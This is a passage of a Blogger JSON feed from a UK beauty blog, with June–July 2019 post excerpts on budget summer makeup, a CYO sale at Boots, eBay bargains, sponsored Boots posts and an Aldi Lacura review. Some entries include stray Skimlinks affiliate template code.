Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxWU1jaDAk7r6NMJYVyf7SQpAdYGDqRxmihl9Bn5Ahz8l16FGb10ktHQo1yU23xG7cN8o4U9r7Egq8QPWWIOYK6BtmDxLZgORVaMJCPDCXkYM2JD4s-2ScBruYFW1RZ1H48y_K4qc4tFI\/s72-c\/best-physical-face-scrubs.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8572414555163706313"},"published":{"$t":"2019-07-23T09:00:00.000+01:00"},"updated":{"$t":"2019-07-23T09:00:03.529+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"}],"title":{"type":"text","$t":"The Best Summer Beauty Products Under £5 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6BQKlMde5P7abPscgz9dx6rKxG-xb2DOg2dxRc-wD589ju7qKDr662PMXd-dNcbhrziig0amKsJ5licN3Wjjo967myPCR15GNdU569y5UB9w7bawIyYIGOVcWrV0XFqyR00x9jhiYDY\/s1600\/best-budget-summer-makeup-products.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EI don\u0026#39;t know about you but when summer rolls around I find myself wanting every new beauty launch however much makeup I already own! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBut reality says otherwise, which means if I want to add to my already bursting makeup bag I need to seek out high quality but low priced products that I\u0026#39;m sure I will use. Below is just that, a line up of new summer launches that I\u0026#39;ve already been loving, perfect for a guilt-free spend. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-budget-summer-beauty.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8572414555163706313\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-budget-summer-beauty.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8572414555163706313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8572414555163706313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/best-budget-summer-beauty.html","title":"The Best Summer Beauty Products Under £5 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt6BQKlMde5P7abPscgz9dx6rKxG-xb2DOg2dxRc-wD589ju7qKDr662PMXd-dNcbhrziig0amKsJ5licN3Wjjo967myPCR15GNdU569y5UB9w7bawIyYIGOVcWrV0XFqyR00x9jhiYDY\/s72-c\/best-budget-summer-makeup-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1609353466281202629"},"published":{"$t":"2019-07-15T09:00:00.000+01:00"},"updated":{"$t":"2019-07-15T09:00:02.072+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bargain buys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CYO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup sale"}],"title":{"type":"text","$t":"How to Shop CYO Makeup Products from only £1 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmRrGKWq3WzDcGlSP_c-gHcdje_IZGQYlBTAuF9xfQUPHebxiR5B5SUCLT1Vhl9f99yKH4BhU9QWuDm3AAsei8aQwLFRGN4jyp8aXuut1xj2CdD0VYJKMbFjRWZlQRf8t3OdHdbDjE8I\/s1600\/budget-cyo-products-boots-sale.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EI don\u0026#39;t know about you but I don\u0026#39;t know much about makeup brand, CYO. I\u0026#39;ve spotted the stand in Boots several times and now and again I will see their products mentioned in magazines but with the lack of coverage online I\u0026#39;ve never really thought to try out them out.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThat was until recently when I realised Boots had massively reduced all CYO products - I\u0026#39;m talking up to 70% off! Sadly, I don\u0026#39;t know why this is, my guess is Boots are maybe discontinuing stocking the brand (I could be wrong!), but it\u0026#39;s cause to celebrate - who doesn\u0026#39;t love cheap makeup! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo today I thought I\u0026#39;d share with you what I picked up in the huge sale (side note: everything is only £1.00-£4.00), the best of the sale and where you can snag these bargains from! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/cyo-makeup-sale.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1609353466281202629\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/cyo-makeup-sale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1609353466281202629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1609353466281202629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/cyo-makeup-sale.html","title":"How to Shop CYO Makeup Products from only £1 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRmRrGKWq3WzDcGlSP_c-gHcdje_IZGQYlBTAuF9xfQUPHebxiR5B5SUCLT1Vhl9f99yKH4BhU9QWuDm3AAsei8aQwLFRGN4jyp8aXuut1xj2CdD0VYJKMbFjRWZlQRf8t3OdHdbDjE8I\/s72-c\/budget-cyo-products-boots-sale.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2218997396194115853"},"published":{"$t":"2019-07-11T09:00:00.000+01:00"},"updated":{"$t":"2019-07-11T09:00:06.360+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"}],"title":{"type":"text","$t":"The Best Budget Beauty Products In The Past 10 Years "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvULK2q1s5o-QA3ZO0bha9il0JFLRicS2QtT3Vxb3Jg9rzZAmN-8LGxsqIUO1KDivVg8Ubbz4b6-xXyQ3TUzL5VPm4BDiMWebaXLpohHPkJeRLlVUo4X_2vMvFJfYiGSOPaTZODS7OwA\/s1600\/best-highstreet-drugstore-makeup-10-years.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EToday I wanted to give a shout out to all the budget products that have been serving millions of beauty lovers for the past decade. With rising product prices in general, especially with newer launches, anything with rave reviews and an affordable price point is worth trying in my eyes.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo if some of these products are new to you then I highly recommend heading to your local supermarket, Boots or Superdrug and picking them up - I can almost guarantee you will love them and they won\u0026#39;t break the bank!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/the-best-past-decade-budget-beauty-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2218997396194115853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/the-best-past-decade-budget-beauty-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2218997396194115853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2218997396194115853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/07\/the-best-past-decade-budget-beauty-products.html","title":"The Best Budget Beauty Products In The Past 10 Years "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgvULK2q1s5o-QA3ZO0bha9il0JFLRicS2QtT3Vxb3Jg9rzZAmN-8LGxsqIUO1KDivVg8Ubbz4b6-xXyQ3TUzL5VPm4BDiMWebaXLpohHPkJeRLlVUo4X_2vMvFJfYiGSOPaTZODS7OwA\/s72-c\/best-highstreet-drugstore-makeup-10-years.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2106283979006192507"},"published":{"$t":"2019-06-26T09:00:00.000+01:00"},"updated":{"$t":"2019-06-26T09:00:02.901+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bargain buys"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer essentials"}],"title":{"type":"text","$t":"eBay Bargains: Summer Essentials "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"656\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnrzO3uaUSCVVC53a9UkieLAuNa9XNeV2PnF_IFk6D7YtWVeUFvZUFf-AX6mkkHRzluWnfxmgTOi7Nq9K1fovbyzRKZOBF9y5KpjwCudC6LDxifTA1Jnz11CnCmzGi7afUZPpqKvmYg8\/s1600\/cheap-bargain-summer-essentials.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains affiliate links \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWhether you will be making the most of the British weather from the comfort of your garden this year or have endless adventures booked, Summer calls for extra provisions. From adding to your summer wardrobe to protecting your lips, hair and skin from heatwave rays I decided it was time to round-up a few summer essentials that are too much of a bargain to miss out on! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAs will all my eBay posts I only recommended trusted sellers and items with free delivery! I also always include products I\u0026#39;ve purchased myself so where I have I will let you know. Also as I love putting my eBay posts together please feel free to let me know if you pick anything up or any themes you would like to see in future. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/ebay-bargains-summer-essentials.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2106283979006192507\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/ebay-bargains-summer-essentials.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2106283979006192507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2106283979006192507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/ebay-bargains-summer-essentials.html","title":"eBay Bargains: Summer Essentials "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnrzO3uaUSCVVC53a9UkieLAuNa9XNeV2PnF_IFk6D7YtWVeUFvZUFf-AX6mkkHRzluWnfxmgTOi7Nq9K1fovbyzRKZOBF9y5KpjwCudC6LDxifTA1Jnz11CnCmzGi7afUZPpqKvmYg8\/s72-c\/cheap-bargain-summer-essentials.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3101476535122785747"},"published":{"$t":"2019-06-20T09:00:00.000+01:00"},"updated":{"$t":"2019-06-20T09:00:07.658+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Boots Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"}],"title":{"type":"text","$t":"A Summer Makeup Update with Boots "},"content":{"type":"html","$t":"\u003Chtml\u003E\n\u003C!-- [...some code...] --\u003E\n\u003Cbody\u003E\n   \u003C!-- [...some more HTML code...] --\u003E\n   \u003Cscript\u003E\n      var noskimlinks= \u0026#39;true\u0026#39;;\n   \u003C\/script\u003E\n   \u003C!-- [...THEN we load the Skimlinks Javascript...] --\u003E\n   \u003Cscript src=\"\/\/s.skimresources.com\/js\/12345X67890.skimlinks.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C\/body\u003E\n\u003C\/html\u003E\n\n\u003Cbr\u003E\n\u003Cdiv data-blacklist-auto-insert-sticky=\"1\" data-expires-at=\"2019-08-18\" id=\"mediavine-settings\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1230\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbrl8rQwR9gmL-XaybYXivgWrjXvRCY396tKT9c88Gy4wOiGV-y9yknE8O4Zu4quHMcXqT-NHlyUPW26qlxi8wvHp-oA-cJBanyXXCQ-KuV-Zz5TAnv0cBtFjBsRBx9atM4LCC57v_fY\/s1600\/boots-summer-look-book-2919.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis post is an advertised collaboration with Boots but all thoughts are my own\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EWith a new season, like my wardrobe, I enjoy switching up my makeup bag. My favourite time of year to do this is Summer, I mean if there\u0026#39;s a time to get experimental and fun with \u003Ca href=\"https:\/\/www.boots.com\/beauty\/makeup\" rel=\"nofollow\" target=\"_blank\"\u003Emakeup\u003C\/a\u003E then it\u0026#39;s summer, right? So today I thought I would walk you through the makeup products from Boots I\u0026#39;ve been adding into my summer makeup routine along with a summer \u003Ca href=\"https:\/\/www.boots.com\/fragrance\/perfume\" rel=\"nofollow\" target=\"_blank\"\u003Eperfume\u003C\/a\u003E ideal for everyday use and a nail polish I know I will be wearing all summer long!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/summer-makeup-update-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3101476535122785747\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/summer-makeup-update-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3101476535122785747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3101476535122785747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/summer-makeup-update-2019.html","title":"A Summer Makeup Update with Boots "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbrl8rQwR9gmL-XaybYXivgWrjXvRCY396tKT9c88Gy4wOiGV-y9yknE8O4Zu4quHMcXqT-NHlyUPW26qlxi8wvHp-oA-cJBanyXXCQ-KuV-Zz5TAnv0cBtFjBsRBx9atM4LCC57v_fY\/s72-c\/boots-summer-look-book-2919.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1082521851291917933"},"published":{"$t":"2019-06-19T09:00:00.000+01:00"},"updated":{"$t":"2019-06-19T15:41:52.520+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fragrance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"french beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"french makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"parisian"}],"title":{"type":"text","$t":"Be More French with John Paul Gaultier + Giveaway "},"content":{"type":"html","$t":"\u003C!DOCTYPE html\u003E\n\u003Chtml\u003E\n\u003C!-- [...some code...] --\u003E\n\u003Cbody\u003E\n   \u003C!-- [...some more HTML code...] --\u003E\n   \u003Cscript\u003E\n      var noskimlinks= \u0026#39;true\u0026#39;;\n   \u003C\/script\u003E\n   \u003C!-- [...THEN we load the Skimlinks Javascript...] --\u003E\n   \u003Cscript type=\"text\/javascript\" src=\"\/\/s.skimresources.com\/js\/12345X67890.skimlinks.js\"\u003E\u003C\/script\u003E\n\u003C\/body\u003E\n\u003C\/html\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1182\" data-original-width=\"864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIhuL_TYnig3qL87Kf1ZjeYJBFnDGsVG6IZxURSeyv90XZuN0UuAGBFr1SXMVYyQqcqR1qbAkQDj3p9CZmovqbqwBmQDxoBCOKRwTF952iadc9JeqwzJydvBiBKxgkmAxX0pQ6eLxdc0\/s1600\/jean-paul-gaultier-scandal-a-paris-uk-review.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cdiv data-blacklist-auto-insert-sticky=\"1\" data-expires-at=\"2019-08-17\" id=\"mediavine-settings\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post is an advertised collaboration with Boots but all thoughts are my own \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EThere\u0026#39;s no denying when it comes to all things chic we look to the French. Their\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003Esimplistic yet perfected style, makeup and hair reflects the elegant French cities and unique culture. Which is why I and I know many others love to take inspiration to create a little Parisian femininity though makeup looks, style and of course fragrance.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ESo today in conjunction with the exciting launch of the new \u003Ca href=\"https:\/\/www.boots.com\/jean-paul-gaultier-\/scandal-\" rel=\"nofollow\" target=\"_blank\"\u003EJean Paul Gaultier perfume\u003C\/a\u003E; Scandal A Paris, which as you may have guessed has taken Parisian inspiration to create a fragrance that\u0026#39;s sophisticated and timeless, I wanted to share how I add french touches to my own look. Plus I\u0026#39;m here to share an exciting giveaway for your own chance to win a bottle of the new Scandal fragrance!\n\n\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003C\/!DOCTYPE\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/be-more-french-with-john-paul-gaultier.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1082521851291917933\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/be-more-french-with-john-paul-gaultier.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1082521851291917933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1082521851291917933"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/06\/be-more-french-with-john-paul-gaultier.html","title":"Be More French with John Paul Gaultier + Giveaway "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIhuL_TYnig3qL87Kf1ZjeYJBFnDGsVG6IZxURSeyv90XZuN0UuAGBFr1SXMVYyQqcqR1qbAkQDj3p9CZmovqbqwBmQDxoBCOKRwTF952iadc9JeqwzJydvBiBKxgkmAxX0pQ6eLxdc0\/s72-c\/jean-paul-gaultier-scandal-a-paris-uk-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1825988295485730522"},"published":{"$t":"2019-06-12T15:41:00.000+01:00"},"updated":{"$t":"2019-06-12T15:41:09.794+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aldi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget skin care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dupes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Dupes"}],"title":{"type":"text","$t":"Aldi Lacura Pink Clay Range Review "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1181\" data-original-width=\"854\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOTHrxfwfa3oVeEFkgvu4bT3LA83j3aC5C1GmAyTrOmAY5gf7IoIxSMX0Uq8tLTmXdwC__SnRw53mGXXemVFVpaKm4gOeVjbmHF7Zd1h3gf9IaJhdFpAIkhVSdJi5XOdzczbET0cKLlAg\/s1600\/lacura-pink-clay-range-full-review.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EOver the past year the beauty and skincare range that is Lacura at Aldi has gone from strength to strength, expanding both their beauty \u0026amp; skincare ranges and coming out with many an exciting Special Buy that often sells out.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EKnown for their dupes Aldi launched \u003Ca 